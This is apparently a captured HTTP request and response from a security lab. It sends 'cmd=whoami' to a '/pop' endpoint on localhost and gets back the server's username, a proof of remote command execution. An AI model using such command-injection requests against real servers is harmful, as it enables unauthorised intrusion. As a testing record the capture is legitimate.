 GET /pop?cmd=whoami HTTP/1.1
Host: localhost:8080
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200
2 Date: Sun, 17 Sep 2023 03:30:50 GMT
3 Connection: close
4 Content-Length: 17
5
6 zeropeach\86136
7